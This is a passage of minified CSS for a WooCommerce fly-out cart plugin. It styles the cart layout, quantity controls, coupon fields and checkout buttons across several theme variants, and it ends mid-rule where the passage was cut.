.woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;-webkit-transform:translate3d(25px,-50%,0);transform:translate3d(25px,-50%,0)}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item.woofc-item-removing{opacity:.5}.woofc-area.woofc-style-02 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-02 .woofc-shipping-area{color:#222}.woofc-area.woofc-style-02 .woofc-shipping-area .woocommerce-shipping-calculator input,.woofc-area.woofc-style-02 .woofc-shipping-area .woocommerce-shipping-calculator select,.woofc-area.woofc-style-02 .woofc-shipping-area .woocommerce-shipping-calculator button{background-color:rgb(0 0 0 / .05)}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#222}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px 0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:#fff0;box-shadow:none;border-width:0 0 1px 0;border-style:solid;border-color:rgb(0 0 0 / .5);padding:0;color:#222;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgb(0 0 0 / .5)}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:none}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:#fff0;font-weight:700;text-transform:uppercase;padding:0;color:#222;height:34px;line-height:34px;border-width:0 0 1px 0;border-style:solid;border-color:#222;border-radius:0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:none}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-02 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#222;display:flex;justify-content:space-between}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action{padding:15px 15px 0 15px;margin:0}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;width:100%}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#cc6055;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#cc6055;color:#fff}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-link span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-continue span{color:#444;text-transform:uppercase;border-bottom:1px solid #444;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-02 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-02 .woofc-no-item,.woofc-area.woofc-style-02 .woofc-error{padding:20px;text-align:center;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices{margin-bottom:10px}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-message,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-info,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-error{border-color:#222;color:#222}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-message:before,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-info:before,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-notices .woocommerce-error:before{color:#222}@media only screen and (max-width:768px){.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#999;right:0}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-02 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-03 .woofc-inner{background-color:#fff}.woofc-area.woofc-style-03 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#fff;font-weight:700;background-color:rgb(0 0 0 / .2)}.woofc-area.woofc-style-03 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-03 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#fff;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-03 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px 0;padding:10px 0 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item{padding:0 20px;min-height:40px;margin:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:first-child .woofc-item-inner{border-top:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item a{text-decoration:none;outline:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;color:#fff;border-top:1px dashed rgb(255 255 255 / .5);margin:0;box-sizing:border-box;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{display:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{order:1;margin-right:10px}body.rtl .woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{margin-right:0;margin-left:10px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#fff;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:#eee}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;box-sizing:border-box;text-align:center;border:none;outline:none;display:block;color:#444;background-color:#fff;-moz-appearance:textfield;box-shadow:none;font-weight:400;font-size:12px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#fff;font-size:12px;font-weight:400;display:block;cursor:pointer}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover{background-color:#ddd}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{order:2;flex-grow:1}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-size:14px;font-weight:400;margin:0;line-height:1.2;color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;display:block;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price{line-height:1;font-size:12px;font-weight:400;text-align:end;color:#fff;opacity:.7;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price del{color:#fff}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price ins{background:none}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:20px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#fff;font-size:14px;font-weight:400;text-align:center;outline:none;text-decoration:none;border:none;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{padding-right:30px}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{right:0;opacity:1;visibility:visible}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item.woofc-item-removing{opacity:.5}.woofc-area.woofc-style-03 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#fff}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px 0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:#fff0;box-shadow:none;border-width:0 0 1px 0;border-style:solid;border-color:rgb(255 255 255 / .5);padding:0;color:#fff;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgb(255 255 255 / .5)}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:none}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:#fff0;font-weight:700;text-transform:uppercase;padding:0;color:#fff;height:34px;line-height:34px;border-width:0 0 1px 0;border-style:solid;border-color:#fff;border-radius:0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:none}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-03 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#fff;display:flex;justify-content:space-between}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action{padding:15px 15px 0 15px;margin:0}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner .woofc-action-full{width:100%}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div a{height:40px;line-height:36px;text-align:center;padding:0 10px;box-sizing:border-box;background-color:#fff;color:#cc6055;font-weight:700;border-width:2px;border-style:solid;border-color:#fff;text-decoration:none;display:inline-block;width:100%;text-transform:uppercase;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner>div a:hover{background-color:#fff0;color:#fff}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-link{padding:0 20px;margin-bottom:15px;display:flex;align-items:center;justify-content:space-between}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-link span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-link span:hover{opacity:.7}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-continue{text-align:center;padding:0 20px;margin-top:15px}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-continue span{color:#fff;text-transform:uppercase;border-bottom:1px solid #fff;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-03 .woofc-area-bot .woofc-continue span:hover{opacity:.7}.woofc-area.woofc-style-03 .woofc-no-item,.woofc-area.woofc-style-03 .woofc-error{padding:20px;text-align:center;color:#222}@media only screen and (max-width:768px){.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item.woofc-item-has-remove .woofc-item-inner{padding:10px 30px 10px 0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:1;visibility:visible;color:#fff;right:0}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-03 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}}.woofc-area.woofc-style-04 .woofc-inner{background-color:#fff}.woofc-area.woofc-style-04 .woofc-inner.woofc-inner-loading:before{color:#222}.woofc-area.woofc-style-04 .woofc-inner.woofc-inner-loading:after{background-color:rgb(255 255 255 / .7)}.woofc-area.woofc-style-04 .woofc-area-top{height:48px;line-height:48px;padding:0 60px 0 20px;position:relative;text-transform:uppercase;color:#222;font-weight:700;background-color:#eee}.woofc-area.woofc-style-04 .woofc-area-top .woofc-area-heading{display:block;width:100%;height:100%;overflow:hidden}.woofc-area.woofc-style-04 .woofc-area-top .woofc-close{position:absolute;top:50%;right:20px;display:block;cursor:pointer;font-size:20px;color:#222;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woofc-area.woofc-style-04 .woofc-area-mid{flex-grow:1;position:relative;margin:0 0 20px 0;padding:10px 0 0 0;overflow-x:hidden;overflow-y:auto}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item{padding:0 20px;min-height:40px;margin:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:first-child .woofc-item-inner{border-top:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item a{text-decoration:none;outline:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-undo .woofc-undo-inner{border-color:#222;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-undo .woofc-undo-inner a{color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner{padding:10px 0;display:flex;align-items:center;justify-content:space-between;width:100%;background-color:#fff;border-top:1px dashed #eee;margin:0;box-sizing:border-box;position:relative;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-thumb{display:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{order:1;margin-right:10px}body.rtl .woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty{margin-right:0;margin-left:10px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a{height:30px;line-height:30px;text-align:center;font-size:12px;font-weight:400;color:#444;background-color:#eee;display:inline-block;padding:0 10px;text-decoration:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty a:hover{background-color:#ddd}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner{position:relative;text-align:center;display:flex}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{width:30px;height:30px;line-height:30px;min-height:0;padding:0;margin:0;box-sizing:border-box;text-align:center;border:none;outline:none;display:block;color:#444;background-color:#eee;-moz-appearance:textfield;box-shadow:none;font-size:12px;font-weight:400}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input:focus{font-size:12px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-outer-spin-button,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual{width:30px;height:30px;line-height:30px;text-align:center;color:#444;background-color:#eee;font-size:12px;font-weight:400;display:block;cursor:pointer}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus:hover,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus:hover,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-individual:hover{background-color:#ddd}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info{order:2;flex-grow:1}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title{display:block;font-weight:400;font-size:14px;margin:0;line-height:1.2;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-title a{text-decoration:none;color:#222}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data{font-size:12px;font-weight:400;line-height:1.2;display:block;opacity:.7;white-space:pre-line}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-info .woofc-item-data span{text-transform:capitalize}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price{line-height:1;font-weight:400;font-size:12px;text-align:end;color:#999;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price del{color:#999}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price ins{background:none}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-price span{font-size:12px!important;font-weight:400!important}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special{opacity:0;visibility:hidden;position:absolute;top:50%;right:20px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);display:block;width:20px;height:20px;line-height:20px;color:#444;font-size:14px;font-weight:400;text-align:center;outline:none;text-decoration:none;border:none;cursor:pointer;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-remove span,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-special span{width:20px;height:20px;line-height:20px;text-align:center;display:inline-block}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item.woofc-item-has-remove:hover .woofc-item-inner{padding-right:30px}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-remove,.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item:hover .woofc-item-inner .woofc-item-special{right:0;opacity:1;visibility:visible}.woofc-area.woofc-style-04 .woofc-area-mid .woofc-item.woofc-item-removing{opacity:.5}.woofc-area.woofc-style-04 .woofc-area-bot{padding-bottom:20px}.woofc-area.woofc-style-04 .woofc-shipping-area{color:#222}.woofc-area.woofc-style-04 .woofc-shipping-area .woocommerce-shipping-calculator input,.woofc-area.woofc-style-04 .woofc-shipping-area .woocommerce-shipping-calculator select,.woofc-area.woofc-style-04 .woofc-shipping-area .woocommerce-shipping-calculator button{background-color:rgb(0 0 0 / .05)}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon{padding:0 20px;margin:0;color:#222}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input{display:flex;justify-content:space-between;padding:0 0 10px 0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code{flex-grow:1;background-color:#fff0;box-shadow:none;border-width:0 0 1px 0;border-style:solid;border-color:rgb(0 0 0 / .5);padding:0;color:#222;height:34px;min-height:34px;line-height:34px;border-radius:0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code::placeholder{color:rgb(0 0 0 / .5)}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-code:focus{outline:none}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check{background-color:#fff0;font-weight:700;text-transform:uppercase;padding:0;color:#222;height:34px;line-height:34px;border-width:0 0 1px 0;border-style:solid;border-color:#222;border-radius:0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check:focus{outline:none}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-input .woofc-coupon-check.checking{opacity:.5;pointer-events:none}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-added{display:flex;justify-content:space-between;padding:5px 0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove{width:20px;display:inline-block;cursor:pointer}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove:hover{opacity:.5}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-coupon .woofc-coupon-added .woofc-coupon-remove.removing{opacity:.5;pointer-events:none}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-data,.woofc-area.woofc-style-04 .woofc-area-bot .woofc-total{padding:0 20px;margin:0;color:#222;display:flex;justify-content:space-between}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action{padding:15px 15px 0 15px;margin:0}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner{display:flex;align-items:center;width:100%}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner>div{width:50%;margin:0 5px}.woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner 